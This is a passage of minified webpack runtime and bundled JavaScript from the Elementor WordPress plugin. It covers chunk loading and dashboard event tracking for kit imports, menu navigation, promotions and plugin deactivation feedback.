if(chunkId==="product-add-to-cart") return "" + chunkId + ".d5883897e035f9c53c5e.bundle.js";
if(chunkId==="loop") return "loop.da94e53412e56933f721.bundle.js";
if(chunkId==="loop-carousel") return "" + chunkId + ".5108cb72ebb124297adb.bundle.js";
if(chunkId==="ajax-pagination") return "" + chunkId + ".2390838f542f1a8d5ed4.bundle.js";
if(chunkId==="mega-menu") return "" + chunkId + ".1344912ff0c40681bb13.bundle.js";
if(chunkId==="mega-menu-stretch-content") return "" + chunkId + ".0d76e4a3b7bf65ff6f9b.bundle.js";
if(chunkId==="menu-title-keyboard-handler") return "" + chunkId + ".c3673f59d6c5e47d2431.bundle.js";
if(chunkId==="nested-carousel") return "" + chunkId + ".4d07ea83632034f2e72e.bundle.js";
if(chunkId==="taxonomy-filter") return "" + chunkId + ".ce05524d53c2d4c5aa24.bundle.js";
if(chunkId==="off-canvas") return "" + chunkId + ".02e30e192bc782084e8a.bundle.js";
if(chunkId==="contact-buttons") return "" + chunkId + ".6f0dc663eb685c187fea.bundle.js";
if(chunkId==="contact-buttons-var-10") return "" + chunkId + ".49a45dadc9c2facb4972.bundle.js";
if(chunkId==="modules_floating-buttons_assets_js_frontend_classes_floatin-bar-dom_js-modules_floating-butto-2c1e90") return "e8eba20060a4b0fa29dc.bundle.js";
if(chunkId==="floating-bars-var-2") return "" + chunkId + ".c6f25c32db86d04f5e8b.bundle.js";
if(chunkId==="floating-bars-var-3") return "" + chunkId + ".6cef001471f04cdb931e.bundle.js";
if(chunkId==="search") return "" + chunkId + ".5c7852be6fc67209b3a8.bundle.js";
return undefined;
};
})();
(()=> {
__webpack_require__.g=(function(){
if(typeof globalThis==='object') return globalThis;
try {
return this||new Function('return this')();
} catch (e){
if(typeof window==='object') return window;
}
})();
})();
(()=> {
__webpack_require__.o=(obj, prop)=> (Object.prototype.hasOwnProperty.call(obj, prop))
})();
(()=> {
var inProgress={};
var dataWebpackPrefix="elementor-pro:";
__webpack_require__.l=(url, done, key, chunkId)=> {
if(inProgress[url]){ inProgress[url].push(done); return; }
var script, needAttach;
if(key!==undefined){
var scripts=document.getElementsByTagName("script");
for(var i=0; i < scripts.length; i++){
var s=scripts[i];
if(s.getAttribute("src")==url||s.getAttribute("data-webpack")==dataWebpackPrefix + key){ script=s; break; }
}
}
if(!script){
needAttach=true;
script=document.createElement('script');
script.charset='utf-8';
script.timeout=120;
if(__webpack_require__.nc){
script.setAttribute("nonce", __webpack_require__.nc);
}
script.setAttribute("data-webpack", dataWebpackPrefix + key);
script.src=url;
}
inProgress[url]=[done];
var onScriptComplete=(prev, event)=> {
script.onerror=script.onload=null;
clearTimeout(timeout);
var doneFns=inProgress[url];
delete inProgress[url];
script.parentNode&&script.parentNode.removeChild(script);
doneFns&&doneFns.forEach((fn)=> (fn(event)));
if(prev) return prev(event);
}
var timeout=setTimeout(onScriptComplete.bind(null, undefined, { type: 'timeout', target: script }), 120000);
script.onerror=onScriptComplete.bind(null, script.onerror);
script.onload=onScriptComplete.bind(null, script.onload);
needAttach&&document.head.appendChild(script);
};
})();
(()=> {
var scriptUrl;
if(__webpack_require__.g.importScripts) scriptUrl=__webpack_require__.g.location + "";
var document=__webpack_require__.g.document;
if(!scriptUrl&&document){
if(document.currentScript&&document.currentScript.tagName.toUpperCase()==='SCRIPT')
scriptUrl=document.currentScript.src;
if(!scriptUrl){
var scripts=document.getElementsByTagName("script");
if(scripts.length){
var i=scripts.length - 1;
while (i > -1&&(!scriptUrl||!/^http(s?):/.test(scriptUrl))) scriptUrl=scripts[i--].src;
}
}
}
if(!scriptUrl) throw new Error("Automatic publicPath is not supported in this browser");
scriptUrl=scriptUrl.replace(/#.*$/, "").replace(/\?.*$/, "").replace(/\/[^\/]+$/, "/");
__webpack_require__.p=scriptUrl;
})();
(()=> {
var installedChunks={
"webpack-pro.runtime": 0
};
__webpack_require__.f.j=(chunkId, promises)=> {
var installedChunkData=__webpack_require__.o(installedChunks, chunkId) ? installedChunks[chunkId]:undefined;
if(installedChunkData!==0){
if(installedChunkData){
promises.push(installedChunkData[2]);
}else{
if("webpack-pro.runtime"!=chunkId){
var promise=new Promise((resolve, reject)=> (installedChunkData=installedChunks[chunkId]=[resolve, reject]));
promises.push(installedChunkData[2]=promise);
var url=__webpack_require__.p + __webpack_require__.u(chunkId);
var error=new Error();
var loadingEnded=(event)=> {
if(__webpack_require__.o(installedChunks, chunkId)){
installedChunkData=installedChunks[chunkId];
if(installedChunkData!==0) installedChunks[chunkId]=undefined;
if(installedChunkData){
var errorType=event&&(event.type==='load' ? 'missing':event.type);
var realSrc=event&&event.target&&event.target.src;
error.message='Loading chunk ' + chunkId + ' failed.\n(' + errorType + ': ' + realSrc + ')';
error.name='ChunkLoadError';
error.type=errorType;
error.request=realSrc;
installedChunkData[1](error);
}
}
};
__webpack_require__.l(url, loadingEnded, "chunk-" + chunkId, chunkId);
} else installedChunks[chunkId]=0;
}
}
};
__webpack_require__.O.j=(chunkId)=> (installedChunks[chunkId]===0);
var webpackJsonpCallback=(parentChunkLoadingFunction, data)=> {
var [chunkIds, moreModules, runtime]=data;
var moduleId, chunkId, i=0;
if(chunkIds.some((id)=> (installedChunks[id]!==0))){
for(moduleId in moreModules){
if(__webpack_require__.o(moreModules, moduleId)){
__webpack_require__.m[moduleId]=moreModules[moduleId];
}
}
if(runtime) var result=runtime(__webpack_require__);
}
if(parentChunkLoadingFunction) parentChunkLoadingFunction(data);
for(;i < chunkIds.length; i++){
chunkId=chunkIds[i];
if(__webpack_require__.o(installedChunks, chunkId)&&installedChunks[chunkId]){
installedChunks[chunkId][0]();
}
installedChunks[chunkId]=0;
}
return __webpack_require__.O(result);
}
var chunkLoadingGlobal=self["webpackChunkelementor_pro"]=self["webpackChunkelementor_pro"]||[];
chunkLoadingGlobal.forEach(webpackJsonpCallback.bind(null, 0));
chunkLoadingGlobal.push=webpackJsonpCallback.bind(null, chunkLoadingGlobal.push.bind(chunkLoadingGlobal));
})();
})()
;
(()=> {
"use strict";
var __webpack_modules__=({});
var __webpack_module_cache__={};
function __webpack_require__(moduleId){
var cachedModule=__webpack_module_cache__[moduleId];
if(cachedModule!==undefined){
return cachedModule.exports;
}
var module=__webpack_module_cache__[moduleId]={
exports: {}
};
__webpack_modules__[moduleId].call(module.exports, module, module.exports, __webpack_require__);
return module.exports;
}
__webpack_require__.m=__webpack_modules__;
(()=> {
var deferred=[];
__webpack_require__.O=(result, chunkIds, fn, priority)=> {
if(chunkIds){
priority=priority||0;
for(var i=deferred.length; i > 0&&deferred[i - 1][2] > priority; i--) deferred[i]=deferred[i - 1];
deferred[i]=[chunkIds, fn, priority];
return;
}
var notFulfilled=Infinity;
for (var i=0; i < deferred.length; i++){
var [chunkIds, fn, priority]=deferred[i];
var fulfilled=true;
for (var j=0; j < chunkIds.length; j++){
if((priority & 1===0||notFulfilled >=priority)&&Object.keys(__webpack_require__.O).every((key)=> (__webpack_require__.O[key](chunkIds[j])))){
chunkIds.splice(j--, 1);
}else{
fulfilled=false;
if(priority < notFulfilled) notFulfilled=priority;
}
}
if(fulfilled){
deferred.splice(i--, 1)
var r=fn();
if(r!==undefined) result=r;
}
}
return result;
};
})();
(()=> {
var getProto=Object.getPrototypeOf ? (obj)=> (Object.getPrototypeOf(obj)):(obj)=> (obj.__proto__);
var leafPrototypes;
__webpack_require__.t=function(value, mode){
if(mode & 1) value=this(value);
if(mode & 8) return value;
if(typeof value==='object'&&value){
if((mode & 4)&&value.__esModule) return value;
if((mode & 16)&&typeof value.then==='function') return value;
}
var ns=Object.create(null);
__webpack_require__.r(ns);
var def={};
leafPrototypes=leafPrototypes||[null, getProto({}), getProto([]), getProto(getProto)];
for(var current=mode & 2&&value; typeof current=='object'&&!~leafPrototypes.indexOf(current); current=getProto(current)){
Object.getOwnPropertyNames(current).forEach((key)=> (def[key]=()=> (value[key])));
}
def['default']=()=> (value);
__webpack_require__.d(ns, def);
return ns;
};
})();
(()=> {
__webpack_require__.d=(exports, definition)=> {
for(var key in definition){
if(__webpack_require__.o(definition, key)&&!__webpack_require__.o(exports, key)){
Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
}
}
};
})();
(()=> {
__webpack_require__.f={};
__webpack_require__.e=(chunkId)=> {
return Promise.all(Object.keys(__webpack_require__.f).reduce((promises, key)=> {
__webpack_require__.f[key](chunkId, promises);
return promises;
}, []));
};
})();
(()=> {
__webpack_require__.u=(chunkId)=> {
if(chunkId==="lightbox") return "" + chunkId + ".c2929795d9feaebbd860.bundle.js";
if(chunkId==="text-path") return "" + chunkId + ".ffadd93cf796f64a4d61.bundle.js";
if(chunkId==="accordion") return "" + chunkId + ".30310568d938d38f4b75.bundle.js";
if(chunkId==="alert") return "" + chunkId + ".b696182ec6f18a35bc69.bundle.js";
if(chunkId==="counter") return "" + chunkId + ".f359dee9199f5aad06c6.bundle.js";
if(chunkId==="progress") return "" + chunkId + ".5d8492a023e85c6cc0e0.bundle.js";
if(chunkId==="tabs") return "tabs.da3a2a1d05ff80456170.bundle.js";
if(chunkId==="toggle") return "" + chunkId + ".2bb51ad95c1576c6b0f5.bundle.js";
if(chunkId==="video") return "" + chunkId + ".0b07a49a1eb81c3098c5.bundle.js";
if(chunkId==="image-carousel") return "" + chunkId + ".1a3e0c6222562304eed5.bundle.js";
if(chunkId==="text-editor") return "" + chunkId + ".6df15118c67c83d1510e.bundle.js";
if(chunkId==="wp-audio") return "" + chunkId + ".c91cab3152c3f241f266.bundle.js";
if(chunkId==="nested-tabs") return "" + chunkId + ".14aec2188f727a179757.bundle.js";
if(chunkId==="nested-accordion") return "" + chunkId + ".2e00cc1c2b5899d60aba.bundle.js";
if(chunkId==="contact-buttons") return "" + chunkId + ".184fd32a4175288ab98a.bundle.js";
if(chunkId==="floating-bars") return "" + chunkId + ".8494af43b5d06b046fcd.bundle.js";
if(chunkId==="shared-frontend-handlers") return "" + chunkId + ".a8deacbd88bff47f04ac.bundle.js";
if(chunkId==="shared-editor-handlers") return "" + chunkId + ".22c8f376e58bdba40f71.bundle.js";
if(chunkId==="container-editor-handlers") return "" + chunkId + ".4366bb0d455036506f1e.bundle.js";
if(chunkId==="section-frontend-handlers") return "" + chunkId + ".d0665d28b9f0b188fe4f.bundle.js";
if(chunkId==="section-editor-handlers") return "" + chunkId + ".79e6ddb8decf79f20369.bundle.js";
if(chunkId==="nested-title-keyboard-handler") return "" + chunkId + ".8ba7666fb6fe3982c348.bundle.js";
return undefined;
};
})();
(()=> {
__webpack_require__.g=(function(){
if(typeof globalThis==='object') return globalThis;
try {
return this||new Function('return this')();
} catch (e){
if(typeof window==='object') return window;
}
})();
})();
(()=> {
__webpack_require__.o=(obj, prop)=> (Object.prototype.hasOwnProperty.call(obj, prop))
})();
(()=> {
var inProgress={};
var dataWebpackPrefix="elementorFrontend:";
__webpack_require__.l=(url, done, key, chunkId)=> {
if(inProgress[url]){ inProgress[url].push(done); return; }
var script, needAttach;
if(key!==undefined){
var scripts=document.getElementsByTagName("script");
for(var i=0; i < scripts.length; i++){
var s=scripts[i];
if(s.getAttribute("src")==url||s.getAttribute("data-webpack")==dataWebpackPrefix + key){ script=s; break; }
}
}
if(!script){
needAttach=true;
script=document.createElement('script');
script.charset='utf-8';
script.timeout=120;
if(__webpack_require__.nc){
script.setAttribute("nonce", __webpack_require__.nc);
}
script.setAttribute("data-webpack", dataWebpackPrefix + key);
script.src=url;
}
inProgress[url]=[done];
var onScriptComplete=(prev, event)=> {
script.onerror=script.onload=null;
clearTimeout(timeout);
var doneFns=inProgress[url];
delete inProgress[url];
script.parentNode&&script.parentNode.removeChild(script);
doneFns&&doneFns.forEach((fn)=> (fn(event)));
if(prev) return prev(event);
}
var timeout=setTimeout(onScriptComplete.bind(null, undefined, { type: 'timeout', target: script }), 120000);
script.onerror=onScriptComplete.bind(null, script.onerror);
script.onload=onScriptComplete.bind(null, script.onload);
needAttach&&document.head.appendChild(script);
};
})();
(()=> {
__webpack_require__.r=(exports)=> {
if(typeof Symbol!=='undefined'&&Symbol.toStringTag){
Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
}
Object.defineProperty(exports, '__esModule', { value: true });
};
})();
(()=> {
var scriptUrl;
if(__webpack_require__.g.importScripts) scriptUrl=__webpack_require__.g.location + "";
var document=__webpack_require__.g.document;
if(!scriptUrl&&document){
if(document.currentScript&&document.currentScript.tagName.toUpperCase()==='SCRIPT')
scriptUrl=document.currentScript.src;
if(!scriptUrl){
var scripts=document.getElementsByTagName("script");
if(scripts.length){
var i=scripts.length - 1;
while (i > -1&&(!scriptUrl||!/^http(s?):/.test(scriptUrl))) scriptUrl=scripts[i--].src;
}
}
}
if(!scriptUrl) throw new Error("Automatic publicPath is not supported in this browser");
scriptUrl=scriptUrl.replace(/^blob:/, "").replace(/#.*$/, "").replace(/\?.*$/, "").replace(/\/[^\/]+$/, "/");
__webpack_require__.p=scriptUrl;
})();
(()=> {
var installedChunks={
"webpack.runtime": 0
};
__webpack_require__.f.j=(chunkId, promises)=> {
var installedChunkData=__webpack_require__.o(installedChunks, chunkId) ? installedChunks[chunkId]:undefined;
if(installedChunkData!==0){
if(installedChunkData){
promises.push(installedChunkData[2]);
}else{
if("webpack.runtime"!=chunkId){
var promise=new Promise((resolve, reject)=> (installedChunkData=installedChunks[chunkId]=[resolve, reject]));
promises.push(installedChunkData[2]=promise);
var url=__webpack_require__.p + __webpack_require__.u(chunkId);
var error=new Error();
var loadingEnded=(event)=> {
if(__webpack_require__.o(installedChunks, chunkId)){
installedChunkData=installedChunks[chunkId];
if(installedChunkData!==0) installedChunks[chunkId]=undefined;
if(installedChunkData){
var errorType=event&&(event.type==='load' ? 'missing':event.type);
var realSrc=event&&event.target&&event.target.src;
error.message='Loading chunk ' + chunkId + ' failed.\n(' + errorType + ': ' + realSrc + ')';
error.name='ChunkLoadError';
error.type=errorType;
error.request=realSrc;
installedChunkData[1](error);
}
}
};
__webpack_require__.l(url, loadingEnded, "chunk-" + chunkId, chunkId);
} else installedChunks[chunkId]=0;
}
}
};
__webpack_require__.O.j=(chunkId)=> (installedChunks[chunkId]===0);
var webpackJsonpCallback=(parentChunkLoadingFunction, data)=> {
var [chunkIds, moreModules, runtime]=data;
var moduleId, chunkId, i=0;
if(chunkIds.some((id)=> (installedChunks[id]!==0))){
for(moduleId in moreModules){
if(__webpack_require__.o(moreModules, moduleId)){
__webpack_require__.m[moduleId]=moreModules[moduleId];
}
}
if(runtime) var result=runtime(__webpack_require__);
}
if(parentChunkLoadingFunction) parentChunkLoadingFunction(data);
for(;i < chunkIds.length; i++){
chunkId=chunkIds[i];
if(__webpack_require__.o(installedChunks, chunkId)&&installedChunks[chunkId]){
installedChunks[chunkId][0]();
}
installedChunks[chunkId]=0;
}
return __webpack_require__.O(result);
}
var chunkLoadingGlobal=self["webpackChunkelementorFrontend"]=self["webpackChunkelementorFrontend"]||[];
chunkLoadingGlobal.forEach(webpackJsonpCallback.bind(null, 0));
chunkLoadingGlobal.push=webpackJsonpCallback.bind(null, chunkLoadingGlobal.push.bind(chunkLoadingGlobal));
})();
})()
;
(self["webpackChunkelementorFrontend"]=self["webpackChunkelementorFrontend"]||[]).push([["frontend-modules"],{
"../app/assets/js/event-track/apps-event-tracking.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.appsEventTrackingDispatch=exports.AppsEventTracking=void 0;
var _eventsConfig=_interopRequireDefault(__webpack_require__( "../core/common/modules/events-manager/assets/js/events-config.js"));
const EVENTS_MAP={
PAGE_VIEWS_WEBSITE_TEMPLATES: 'page_views_website_templates',
KITS_CLOUD_UPGRADE_CLICKED: 'kits_cloud_upgrade_clicked',
EXPORT_KIT_CUSTOMIZATION: 'export_kit_customization',
IMPORT_KIT_CUSTOMIZATION: 'import_kit_customization',
KIT_IMPORT_STATUS: 'kit_import_status',
KIT_CLOUD_LIBRARY_APPLY: 'kit_cloud_library_apply',
KIT_CLOUD_LIBRARY_DELETE: 'kit_cloud_library_delete',
IMPORT_EXPORT_ADMIN_ACTION: 'ie_admin_action',
KIT_IMPORT_UPLOAD_FILE: 'kit_import_upload_file'
};
const appsEventTrackingDispatch=(command, eventParams)=> {
const objectCreator=(array, obj)=> {
for (const key of array){
if(eventParams.hasOwnProperty(key)&&eventParams[key]!==null){
obj[key]=eventParams[key];
}}
return obj;
};
const dataKeys=[];
const detailsKeys=['layout', 'site_part', 'error', 'document_name', 'document_type', 'view_type_clicked', 'tag', 'sort_direction', 'sort_type', 'action', 'grid_location', 'kit_name', 'page_source', 'element_position', 'element', 'event_type', 'modal_type', 'method', 'status', 'step', 'item', 'category', 'element_location', 'search_term', 'section', 'site_area'];
const data={};
const details={};
const init=()=> {
objectCreator(detailsKeys, details);
objectCreator(dataKeys, data);
const commandSplit=command.split('/');
data.placement=commandSplit[0];
data.event=commandSplit[1];
if(Object.keys(details).length){
data.details=details;
}};
init();
$e.run(command, data);
};
exports.appsEventTrackingDispatch=appsEventTrackingDispatch;
class AppsEventTracking {
static dispatchEvent(eventName, payload){
return elementorCommon.eventsManager.dispatchEvent(eventName, payload);
}
static sendPageViewsWebsiteTemplates(page){
return this.dispatchEvent(EVENTS_MAP.PAGE_VIEWS_WEBSITE_TEMPLATES, {
trigger: _eventsConfig.default.triggers.pageLoaded,
page_loaded: page,
secondary_location: page
});
}
static sendKitsCloudUpgradeClicked(upgradeLocation){
return this.dispatchEvent(EVENTS_MAP.KITS_CLOUD_UPGRADE_CLICKED, {
trigger: _eventsConfig.default.triggers.click,
secondary_location: upgradeLocation,
upgrade_location: upgradeLocation
});
}
static sendExportKitCustomization(payload){
return this.dispatchEvent(EVENTS_MAP.EXPORT_KIT_CUSTOMIZATION, {
trigger: _eventsConfig.default.triggers.click,
...payload
});
}
static sendImportKitCustomization(payload){
return this.dispatchEvent(EVENTS_MAP.IMPORT_KIT_CUSTOMIZATION, {
trigger: _eventsConfig.default.triggers.click,
...payload
});
}
static sendKitImportStatus(error=null){
const isError = !!error;
return this.dispatchEvent(EVENTS_MAP.KIT_IMPORT_STATUS, {
kit_import_status: !isError,
...(isError&&{
kit_import_error: error.message
})
});
}
static sendKitCloudLibraryApply(kitId, kitApplyUrl){
return this.dispatchEvent(EVENTS_MAP.KIT_CLOUD_LIBRARY_APPLY, {
trigger: _eventsConfig.default.triggers.click,
kit_cloud_id: kitId,
...(kitApplyUrl&&{
kit_apply_url: kitApplyUrl
})
});
}
static sendKitCloudLibraryDelete(){
return this.dispatchEvent(EVENTS_MAP.KIT_CLOUD_LIBRARY_DELETE, {
trigger: _eventsConfig.default.triggers.click
});
}
static sendImportExportAdminAction(actionType){
return this.dispatchEvent(EVENTS_MAP.IMPORT_EXPORT_ADMIN_ACTION, {
trigger: _eventsConfig.default.triggers.click,
action_type: actionType
});
}
static sendKitImportUploadFile(status){
return this.dispatchEvent(EVENTS_MAP.KIT_IMPORT_UPLOAD_FILE, {
kit_import_upload_file_status: status
});
}}
exports.AppsEventTracking=AppsEventTracking;
}),
"../app/assets/js/event-track/dashboard/base-tracking.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
class BaseTracking {
static ensureOwnArrays(){
if(!Object.prototype.hasOwnProperty.call(this, 'observers')){
this.observers=[];
}
if(!Object.prototype.hasOwnProperty.call(this, 'eventListeners')){
this.eventListeners=[];
}}
static destroy(){
this.ensureOwnArrays();
this.observers.forEach(observer=> observer.disconnect());
this.observers=[];
this.eventListeners.forEach(({
target,
type,
handler,
options
})=> {
target.removeEventListener(type, handler, options);
});
this.eventListeners=[];
}
static addObserver(target, options, callback){
this.ensureOwnArrays();
const observer=new MutationObserver(callback);
observer.observe(target, options);
this.observers.push(observer);
return observer;
}
static addEventListenerTracked(target, type, handler, options={}){
this.ensureOwnArrays();
target.addEventListener(type, handler, options);
this.eventListeners.push({
target,
type,
handler,
options
});
}}
var _default=exports["default"]=BaseTracking;
}),
"../app/assets/js/event-track/dashboard/menu-promotion.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _wpDashboardTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
const PROMO_MENU_ITEMS={
go_elementor_pro: 'Upgrade'
};
class MenuPromotionTracking extends _baseTracking.default {
static init(){
this.attachDelegatedTracking();
}
static attachDelegatedTracking(){
this.addEventListenerTracked(document, 'click', event=> {
const target=event.target;
if(!target){
return;
}
const link=target.closest('a');
if(!link){
return;
}
const href=link.getAttribute('href');
if(!href){
return;
}
const menuItemKey=this.extractPromoMenuKey(href);
if(!menuItemKey){
return;
}
this.handleMenuPromoClick(link, menuItemKey);
}, {
capture: true
});
}
static extractPromoMenuKey(href){
for (const menuItemKey of Object.keys(PROMO_MENU_ITEMS)){
if(href.includes(`page=${menuItemKey}`)){
return menuItemKey;
}}
return null;
}
static handleMenuPromoClick(menuItem, menuItemKey){
const destination=menuItem.getAttribute('href');
const promoName=PROMO_MENU_ITEMS[menuItemKey];
const path=menuItemKey.replace('elementor_', '').replace(/_/g, '/');
_wpDashboardTracking.default.trackPromoClicked(promoName, destination, path);
}}
var _default=exports["default"]=MenuPromotionTracking;
}),
"../app/assets/js/event-track/dashboard/navigation.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _wpDashboardTracking=_interopRequireWildcard(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
function _interopRequireWildcard(e, t){ if("function"==typeof WeakMap) var r=new WeakMap(), n=new WeakMap(); return (_interopRequireWildcard=function (e, t){ if(!t&&e && e.__esModule) return e; var o, i, f={ __proto__: null, default: e }; if(null===e||"object"!=typeof e&&"function"!=typeof e) return f; if(o=t ? n:r){ if(o.has(e)) return o.get(e); o.set(e, f); } for (const t in e) "default"!==t&&{}.hasOwnProperty.call(e, t)&&((i=(o=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e, t))&&(i.get||i.set) ? o(f, t, i):f[t]=e[t]); return f; })(e, t); }
const ELEMENTOR_MENU_SELECTORS={
ELEMENTOR_TOP_LEVEL: 'li#toplevel_page_elementor',
TEMPLATES_TOP_LEVEL: 'li#menu-posts-elementor_library',
ADMIN_MENU: '#adminmenu',
TOP_LEVEL_LINK: '.wp-menu-name',
SUBMENU_CONTAINER: '.wp-submenu',
SUBMENU_ITEM: '.wp-submenu li a',
SUBMENU_ITEM_TOP_LEVEL: '.wp-has-submenu'
};
class NavigationTracking extends _baseTracking.default {
static init(){
this.attachElementorMenuTracking();
this.attachTemplatesMenuTracking();
}
static attachElementorMenuTracking(){
const elementorMenu=document.querySelector(ELEMENTOR_MENU_SELECTORS.ELEMENTOR_TOP_LEVEL);
if(!elementorMenu){
return;
}
this.attachMenuTracking(elementorMenu, 'Elementor');
}
static attachTemplatesMenuTracking(){
const templatesMenu=document.querySelector(ELEMENTOR_MENU_SELECTORS.TEMPLATES_TOP_LEVEL);
if(!templatesMenu){
return;
}
this.attachMenuTracking(templatesMenu, 'Templates');
}
static attachMenuTracking(menuElement, menuName){
this.addEventListenerTracked(menuElement, 'click', event=> {
this.handleMenuClick(event, menuName);
});
}
static handleMenuClick(event, menuName){
const link=event.target.closest('a');
if(!link){
return;
}
const isTopLevel=link.classList.contains('menu-top');
const itemId=this.extractItemId(link);
const area=this.determineNavArea(link);
_wpDashboardTracking.default.trackNavClicked(itemId, isTopLevel ? null:menuName, area);
}
static extractItemId(link){
const textContent=link.textContent.trim();
if(textContent){
return textContent;
}
const href=link.getAttribute('href');
if(href){
const urlParams=new URLSearchParams(href.split('?')[1]||'');
const page=urlParams.get('page');
const postType=urlParams.get('post_type');
if(page){
return page;
}
if(postType){
return postType;
}}
const id=link.getAttribute('id');
if(id){
return id;
}
return 'unknown';
}
static determineNavArea(link){
const parentMenu=link.closest('li.menu-top');
if(parentMenu){
const isSubmenuItem=link.closest(ELEMENTOR_MENU_SELECTORS.SUBMENU_CONTAINER);
if(isSubmenuItem){
const submenuElement=link.closest(ELEMENTOR_MENU_SELECTORS.SUBMENU_ITEM_TOP_LEVEL);
if(submenuElement.classList.contains('wp-not-current-submenu')){
return _wpDashboardTracking.NAV_AREAS.HOVER_MENU;
}
return _wpDashboardTracking.NAV_AREAS.SUBMENU;
}
return _wpDashboardTracking.NAV_AREAS.LEFT_MENU;
}
return _wpDashboardTracking.NAV_AREAS.LEFT_MENU;
}}
var _default=exports["default"]=NavigationTracking;
}),
"../app/assets/js/event-track/dashboard/plugin-actions.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _wpDashboardTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
const PLUGIN_TYPE={
ELEMENTOR: 'core',
ELEMENTOR_PRO: 'pro'
};
class PluginActions extends _baseTracking.default {
static selectedReason=null;
static init(){
this.attachCoreDeactivationTracking();
this.attachProDeactivationTracking();
this.attachProDeletionTracking();
}
static attachCoreDeactivationTracking(){
const dialogForm=document.querySelector('#elementor-deactivate-feedback-dialog-form');
if(!dialogForm){
return;
}
this.addEventListenerTracked(dialogForm, 'change', event=> {
const target=event.target;
if(target.classList.contains('elementor-deactivate-feedback-dialog-input')){
this.selectedReason=target.value;
}});
this.observeModalButtons();
}
static attachProDeactivationTracking(){
const pluginsTable=document.querySelector('.plugins');
if(!pluginsTable){
return;
}
this.addEventListenerTracked(pluginsTable, 'click', event=> {
const link=event.target.closest('a');
if(link&&'deactivate-elementor-pro'===link.id){
this.trackProDeactivation();
}}, {
capture: true
});
}
static observeModalButtons(){
const checkAndAttachDelegation=()=> {
const modal=document.querySelector('#elementor-deactivate-feedback-modal');
if(!modal){
return false;
}
this.addEventListenerTracked(modal, 'click', event=> {
const submitButton=event.target.closest('.dialog-submit');
const skipButton=event.target.closest('.dialog-skip');
if(submitButton){
this.trackCoreDeactivation('submit&deactivate');
}else if(skipButton){
this.trackCoreDeactivation('skip&deactivate');
}}, {
capture: true
});
return true;
};
if(checkAndAttachDelegation()){
return;
}
this.addObserver(document.body, {
childList: true,
subtree: true
}, (mutations, observer)=> {
if(checkAndAttachDelegation()){
observer.disconnect();
}});
}
static getUserInput(){
const reasonsWithInput=['found_a_better_plugin', 'other'];
if(!this.selectedReason||!reasonsWithInput.includes(this.selectedReason)){
return null;
}
const inputField=document.querySelector(`input[name="reason_${this.selectedReason}"]`);
if(inputField&&inputField.value){
return inputField.value;
}
return null;
}
static trackCoreDeactivation(action){
const properties={
deactivate_form_submit: action,
deactivate_plugin_type: PLUGIN_TYPE.ELEMENTOR
};
if(this.selectedReason){
properties.deactivate_feedback_reason=this.selectedReason;
}
const userInput=this.getUserInput();
if(userInput){
properties.deactivate_feedback_reason +=`/${userInput}`;
}
_wpDashboardTracking.default.dispatchEvent('wpdash_deactivate_plugin', properties, {
send_immediately: true
});
}
static trackProDeactivation(){
this.trackProAction('deactivate');
}
static attachProDeletionTracking(){
if('undefined'===typeof jQuery){
return;
}
jQuery(document).on('wp-plugin-deleting', (event, args)=> {
if('elementor-pro'===args?.slug){
this.trackProAction('delete');
}});
}
static destroy(){
if('undefined'!==typeof jQuery){
jQuery(document).off('wp-plugin-deleting');
}
_baseTracking.default.destroy.call(this);
}
static trackProAction(action){
const eventMap={
deactivate: {
eventName: 'wpdash_deactivate_plugin',
propertyKey: 'deactivate_plugin_type'
},
delete: {
eventName: 'wpdash_delete_plugin',
propertyKey: 'plugin_delete'
}};
const config=eventMap[action];
if(!config){
return;
}
const properties={
[config.propertyKey]: PLUGIN_TYPE.ELEMENTOR_PRO
};
_wpDashboardTracking.default.dispatchEvent(config.eventName, properties, {
send_immediately: true
});
}}
var _default=exports["default"]=PluginActions;
}),
"../app/assets/js/event-track/dashboard/promotion.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _wpDashboardTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
const PROMO_SELECTORS={
PROMO_PAGE: '.e-feature-promotion, .elementor-settings-form-page',
PROMO_BLANK_STATE: '.elementor-blank_state',
CTA_BUTTON: '.go-pro',
TITLE: 'h3'
};
class PromotionTracking extends _baseTracking.default {
static init(){
